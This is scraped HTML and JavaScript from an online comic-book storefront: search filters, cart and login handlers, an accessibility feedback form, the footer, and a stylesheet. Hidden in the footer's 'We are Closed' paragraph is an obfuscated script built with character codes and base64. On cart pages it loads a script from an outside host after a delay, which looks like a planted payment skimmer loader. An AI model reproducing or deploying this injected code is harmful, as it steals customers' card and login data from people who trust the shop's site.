		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {

		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
				if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

    function loadmoresubscription() {
      
		$('#UpdateProgress').show();
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        


		if (currentpage  <= totalpage) {
			$.ajax({
				type: "post",
				url: '/austinbookscomics/AdvanceFilter/GetMoreSubscription',
				data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type ,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

	function RemoveChkCategory(seotitleId) {
		$("#" + seotitleId).remove();
		$("#" + seotitleId).prop('checked', false);
		categoryHubIdBySearch = "";
		categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');

		SubAlphabetPagging("", "", 1);
	}
	function RemoveChkSubscription(seotitleId) {
		$("#" + seotitleId).remove();
		$("#" + seotitleId).prop('checked', false);
		subscriptionHubIdBySearch = "";
		subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');
		SubAlphabetPagging("", "", 0);
	}



	function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/austinbookscomics/AdvanceFilter/GetSearchSection',
				data:  "id=" + type ,
				success: function (data) {
					//console.log(data);
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);

					$('#ulAdvanceSearch').hide();
					$('#ulSeach').show();


					$("#dvSearchSection").html(data.html);

					$("#txtCategorySearch").on("keyup", function () {

						var value = $(this).val().toLowerCase();

						var filteredListC = categoryList.filter((item) => {
							return item.name.toLowerCase().indexOf(value) >= 0;
						});

						bindCategoryList(filteredListC);
					});

					$("#txtSubSearch").on("keyup", function () {

						var value = $(this).val().toLowerCase();

						var filteredListB = subscriptionList.filter((item) => {
							return item.name.toLowerCase().indexOf(value) >= 0;
						});

						bindSubsciptionList(filteredListB);
					});


					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .all_product {
        display: table;
    }

    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }
</style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11AM–7PM</li>
	<li>Tuesday: 11AM–7PM</li>
	<li>Wednesday: 11AM–7PM</li>
	<li>Thursday: 11AM–7PM</li>
	<li>Friday: 11AM–7PM</li>
	<li>Saturday: 10AM–7PM</li>
	<li>Sunday: 12PM–6PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="fnt-size:16px;color:#fff"> All the other hours.</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:info@austinbooks.com" aria-label="Official Email">
                                            info@austinbooks.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+512-454-4197" aria-label="Phone">  +512-454-4197 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/AustinBooks/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/AustinBooks" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCE4avioh8CcOv7eoKfGbEMQ" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/austinbookscomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5002 N Lamar Blvd

                                    <br>Austin ,78751<br>Texas

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Austin+Books+%26+Comics/@30.3186475,-97.7311916,15z/data=!4m5!3m4!1s0x0:0x3c79bddb33696742!8m2!3d30.3186475!4d-97.7311916" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" alt="Austin Books &amp; Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Austin Books &amp; Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Austin Books &amp; Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Austin Books &amp; Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("d07ec18e-3736-4602-8572-7d45fb1d02bd")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Novelties (Superhero)- Departments - All Products';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/austinbookscomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/austinbookscomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/austinbookscomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/austinbookscomics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'd07ec18e-3736-4602-8572-7d45fb1d02bd';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/austinbookscomics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("d07ec18e-3736-4602-8572-7d45fb1d02bd");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/austinbookscomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/austinbookscomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/austinbookscomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("austinbookscomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/austinbookscomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/austinbookscomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'd07ec18e-3736-4602-8572-7d45fb1d02bd';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/austinbookscomics/Home/AllDynamicCssNewTheme
body_size: 2020
content:



header {
    background-color: #e81d25!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #00396e !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #e81d25!important;
    }

    .redbg {
    background-color:#e81d25!important;
    }

    .whitebtn {
    background-color: #00396e !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #00396e !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #e81d25!important;
    color: #fff!important;
    border: 1px solid #e81d25!important;
    }

    .btn:hover {
    color: #e81d25!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#e81d25!important;
    }

    .left-section h3 {
    background-color: #e81d25!important;
    color:  #fff!important;

    }
    footer {
    background-color: #00396e !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #e81d25!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #00396e !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#e81d25!important;
    border: 1px solid #e81d25!important;

    }

    .sorting li a:hover{
    background-color:#e81d25!important;
    border: 1px solid #e81d25!important;

    }
    .optionlist li a:hover {
    color:#e81d25!important;
    }

    .popup_page h2 {
    background-color:#e81d25!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #e81d25!important;
    border: 1px solid #e81d25!important;
    background: #fff !important;
    }